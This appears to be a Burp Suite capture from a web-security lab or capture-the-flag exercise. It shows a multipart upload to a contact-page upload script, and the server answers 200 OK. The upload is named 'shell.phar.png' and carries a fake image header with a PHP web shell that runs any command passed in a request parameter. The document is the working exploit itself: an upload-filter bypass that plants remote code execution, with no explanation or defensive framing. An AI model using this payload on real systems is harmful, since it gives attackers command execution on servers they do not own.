 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 134.209.22.215:31508
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------334995247525644008249964887
9 Content-Length: 266
10 Origin: http://134.209.22.215:31508
11 DNT: 1
12 Connection: close
13 Referer: http://134.209.22.215:31508/contact/
14
15 -----------------------------334995247525644008249964887
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.png"
17 Content-Type: image/png
18
19 ÿØF8; <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------334995247525644008249964887--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Jul 2022 00:15:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9hGODsgPD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo='/>